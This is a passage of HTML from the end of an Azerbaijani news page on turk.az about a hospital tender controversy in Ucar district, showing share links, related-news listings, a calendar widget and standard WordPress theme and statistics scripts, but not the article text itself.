class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ucar+rayon+M%C9%99rk%C9%99zi+X%C9%99st%C9%99xanas%C4%B1n%C4%B1n+tender+m%C3%BC%C9%99mmas%C4%B1 %0A%0A https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ucar rayon Mərkəzi Xəstəxanasının tender müəmması&body=https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/&text=Ucar+rayon+M%C9%99rk%C9%99zi+X%C9%99st%C9%99xanas%C4%B1n%C4%B1n+tender+m%C3%BC%C9%99mmas%C4%B1" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/bu-il-az%c9%99rbaycanda-1238-%c9%99kiz-36-uc%c9%99m-dogulub/">Bu il Azərbaycanda 1238 əkiz, 36 üçəm doğulub</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/elektron-k%c9%99nd-t%c9%99s%c9%99rrufati-informasiya-sistemind%c9%99-huquqi-s%c9%99xsl%c9%99rin-qeydiyyati-baslayib/">Elektron Kənd Təsərrüfatı İnformasiya Sistemində hüquqi şəxslərin qeydiyyatı başlayıb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-07-17T10:16:12+04:00"><meta itemprop="dateModified" content="2019-07-17T10:16:12+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Ucar rayon Mərkəzi Xəstəxanasının tender müəmması"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/07/ucar-merkezi-xestexana.jpg"><meta itemprop="width" content="675"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10967,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "14";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ucarda-heyd%c9%99r-eliyev-fondunun-t%c9%99s%c9%99bbusu-il%c9%99-insa-olunan-m%c9%99kt%c9%99b-istifad%c9%99y%c9%99-verilib/"  rel="bookmark" class="td-image-wrap " title="Ucarda Heydər Əliyev Fondunun təşəbbüsü ilə inşa olunan məktəb istifadəyə verilib" ><img class="entry-thumb" src="[data-uri]" alt="Ucarda Heydər Əliyev Fondunun təşəbbüsü ilə inşa olunan məktəb" title="Ucarda Heydər Əliyev Fondunun təşəbbüsü ilə inşa olunan məktəb istifadəyə verilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ucar-mekteb-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ucarda-heyd%c9%99r-eliyev-fondunun-t%c9%99s%c9%99bbusu-il%c9%99-insa-olunan-m%c9%99kt%c9%99b-istifad%c9%99y%c9%99-verilib/"  rel="bookmark" title="Ucarda Heydər Əliyev Fondunun təşəbbüsü ilə inşa olunan məktəb istifadəyə verilib">Ucarda Heydər Əliyev Fondunun təşəbbüsü ilə inşa olunan məktəb istifadəyə verilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ucarda-z%c9%99ncirvari-yol-q%c9%99zasinda-avtomobill%c9%99r-yarasiz-hala-dusub/"  rel="bookmark" class="td-image-wrap " title="Ucarda zəncirvari yol qəzasında avtomobillər yarasız hala düşüb" ><img class="entry-thumb" src="[data-uri]" alt="zəncirvari yol qəzası" title="Ucarda zəncirvari yol qəzasında avtomobillər yarasız hala düşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/10/qeza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ucarda-z%c9%99ncirvari-yol-q%c9%99zasinda-avtomobill%c9%99r-yarasiz-hala-dusub/"  rel="bookmark" title="Ucarda zəncirvari yol qəzasında avtomobillər yarasız hala düşüb">Ucarda zəncirvari yol qəzasında avtomobillər yarasız hala düşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ucarda-bas-ver%c9%99n-yangin-sondurulub/"  rel="bookmark" class="td-image-wrap " title="Ucarda baş verən yanğın söndürülüb" ><img class="entry-thumb" src="[data-uri]" alt="Ucarda baş verən yanğın" title="Ucarda baş verən yanğın söndürülüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/08/ucar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ucarda-bas-ver%c9%99n-yangin-sondurulub/"  rel="bookmark" title="Ucarda baş verən yanğın söndürülüb">Ucarda baş verən yanğın söndürülüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/kurd%c9%99mird%c9%99-52-maqnitudali-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Kürdəmirdə 5,2 maqnitudalı zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Kürdəmirdə 5,2 maqnitudalı zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/kurd%c9%99mird%c9%99-52-maqnitudali-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Kürdəmirdə 5,2 maqnitudalı zəlzələ olub">Kürdəmirdə 5,2 maqnitudalı zəlzələ olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/mu%c9%99lliml%c9%99r-gunu-munasib%c9%99til%c9%99-v%c9%99t%c9%99n-muharib%c9%99si-s%c9%99hidinin-mu%c9%99llim-ail%c9%99si-ziyar%c9%99t-olunub/"  rel="bookmark" class="td-image-wrap " title="Müəllimlər Günü münasibətilə Vətən müharibəsi şəhidinin müəllim ailəsi ziyarət olunub" ><img class="entry-thumb" src="[data-uri]" alt="Müəllimlər Günü münasibətilə Vətən müharibəsi şəhidinin müəllim ailəsi ziyarət olunub" title="Müəllimlər Günü münasibətilə Vətən müharibəsi şəhidinin müəllim ailəsi ziyarət olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/10/ziyaret_seferberlik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/on%c9%99mli/" class="td-post-category" >Önəmli</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/mu%c9%99lliml%c9%99r-gunu-munasib%c9%99til%c9%99-v%c9%99t%c9%99n-muharib%c9%99si-s%c9%99hidinin-mu%c9%99llim-ail%c9%99si-ziyar%c9%99t-olunub/"  rel="bookmark" title="Müəllimlər Günü münasibətilə Vətən müharibəsi şəhidinin müəllim ailəsi ziyarət olunub">Müəllimlər Günü münasibətilə Vətən müharibəsi şəhidinin müəllim ailəsi ziyarət olunub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/din-ucar-sakinl%c9%99rinin-yolu-baglamasi-c%c9%99hdin%c9%99-munasib%c9%99t-bildirib/"  rel="bookmark" class="td-image-wrap " title="DİN Ucar sakinlərinin yolu bağlaması cəhdinə münasibət bildirib" ><img class="entry-thumb" src="[data-uri]" alt="Daxili İşlər Nazirliyi" title="DİN Ucar sakinlərinin yolu bağlaması cəhdinə münasibət bildirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/07/din-e1562322505323-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/din-ucar-sakinl%c9%99rinin-yolu-baglamasi-c%c9%99hdin%c9%99-munasib%c9%99t-bildirib/"  rel="bookmark" title="DİN Ucar sakinlərinin yolu bağlaması cəhdinə münasibət bildirib">DİN Ucar sakinlərinin yolu bağlaması cəhdinə münasibət bildirib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696f780be0944
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10967,"search_query":"","signature":"e1bd8f700307cc32fb70c6c2d5e908e7","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=b354f75463","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10967,"search_query":"","signature":"e1bd8f700307cc32fb70c6c2d5e908e7","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.173 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 16:41:47 -->

<!-- super cache -->